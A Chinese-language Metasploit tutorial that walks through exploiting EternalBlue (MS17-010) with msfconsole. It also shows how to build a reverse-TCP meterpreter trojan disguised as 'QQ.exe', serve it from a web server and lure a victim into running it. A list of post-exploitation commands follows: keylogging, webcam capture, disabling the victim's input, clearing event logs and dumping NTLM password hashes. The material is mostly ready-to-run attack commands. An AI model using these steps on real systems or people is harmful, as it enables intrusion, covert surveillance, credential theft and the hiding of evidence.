目录

MSF

postgresql

msf模块

永恒之蓝

木马下放

后渗透一些简单命令

MSF

Msfconsole是Metasploit框架的主要控制台界面。

开源的渗透软件



postgresql

使用的是postgresql数据库(metasploit所依载的数据库,没有他也可以运行metasploit框架)

作用:通过数据库可以记录相关的被msf模块收集渗透过的信息

systemctl start postgresql

#开启postgresql数据库

systemctl start postgresql

#查看数据库状态

systemctl enable postgresql

#开机自启动数据库

#在msf中的操作





msfdb init

#初始化数据库



msfdb start

#开启数据库

msfdb status

#查看数据库开启状态

db_connect -y /usr/share/metasploit-framework/config/database.yml

#连接数据库

#database.yml为数据库文件

db_nmap

#在msf中进行扫描,记录到数据库中。如果不加db就进行扫描,是不会记录到数据库中去的



hosts

#在msf中直接查看之前搜集的主机信息

services

#查看之前收集的目标主机的服务信息

postgresql每次开机都是需要重新开启,重新连接msf的。如果没来连接想要一次性使用数据库的直接开启,然后输入密码就可以了

msf模块

exploits 渗透模块[攻击模块]

auxiliarys 辅助模块

payload 攻击载荷

encoders 编码模块

evasion 免杀模块

payload本质上是马前卒,用来建立与kali的连接,不能算是木马。建立连接之后,传送一个会话(meterpreter),连接会话

永恒之蓝

windows经典内核漏洞‘

①不需要与肉鸡交互,可以直接拿到管理员权限

②必须存在内核漏洞并且没有打补丁

```

!通过永恒之蓝等等内核漏洞来攻击拿到的会话,一般时管理员权限

①探测对方端口和系统版本,辨别是否存在永恒之蓝漏洞

MS17-010

②通过msfconsole检索ms17-010漏洞的相关脚本[脚本都是网上的黑客写完上传导msf]

MS17-010

③尝试对应的脚本进行渗透,查看可以修改的选项

msf6 exploit(windows/smb/ms17_010_eternalblue)>show options

msf6 exploit(windows/smb/ms17_010_eternalblue)>set rhost 192.168.48.128 --设置攻击模板为192.168.48.128

msf6 exploit(windows/smb/ms17_010_eternalblue)>run

④攻击后可以拿到一个meterpreter[会话]

---如果攻击不成功

①系统打过补丁

②系统出厂时就已经修补了漏洞 [旗舰版]

```

木马下放

---必须通过某种方式让肉鸡运行木马,不需要任何漏洞

①创建木马并下放给目标主机

在root目录的桌面下生成一个木马文件,木马文件连接的设备为192.168.0.107的9999的端口

msfvenom -p windows/x64/meterpreter/reverse tcp lhost=192.168.0.107 lport=9999 -f exe -o /root/Desktop/QQ.exe②诱导[可以任何方法]用户下载apache服务根目录下的木马文件

systemctl start apache2

#开启apache服务

#cd /var/www/html ---进入到apache服务的根目录,很小皮差不多

#该目录下存在一些默认文件,需要删除。没删除影响肉鸡下载

python -m SimpleHTTPServer port

#用python2

python3-m http.server port

#用python3

③开启监听器,诱导肉鸡[被攻击机]打开木马。

msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp

#设置木马的payload(攻击载荷)

msf6 exploit(multi/handler) > set lhost 192.168.48.202

#设置木马连接地址 (一般是本机网卡)

msf6 exploit(multi/handler) > set lport 9999

#设置木马连接端口(一般是本机端口)

注意:这里的参数要和木马生成的参数一致Meterpreter(后渗透模 msf的专属shell 比cmd shell 功能更加强大)

后渗透一些简单命令

getuid ---查看当前用户

getsystem --- 获取系统权限

getpid ---获取当前meterpreter会话的pid号

sysinfo ---查看系统信息

run vnc --- 通过vnc远程监视肉鸡

uictl enable/disable mouse ---启用/禁用对方的鼠标

uictl enable/disable keyboard ---启用/禁用对方的键盘

keyscan_start 开启键盘扫描记录

keyscan_dump 输出对方的输入记录

keyscan_stop 关闭

webcam_list --查看对方的摄像头列表

webcam_snap --调用对方的摄像头拍照

webcam_steam --实时开启肉鸡的摄像头[动态]

ps 显示当前肉鸡的进程



meterpreter > bg --返回操作台【不会关闭当前会话】

sessions 查看会话

migrate + pid号 (进程迁徙) [需要管理权限]

clearev ---清除系统日志 [需要管理员权限,属于后渗透部分]

hashdump ---提起肉鸡的设备账户名和对应的密码NTLM-hash值【前提时进行过进程迁移到系统进程-sam】

------[msf专用于渗透的高级会话]

meterpreter会话权限提升+后渗透+Linux渗透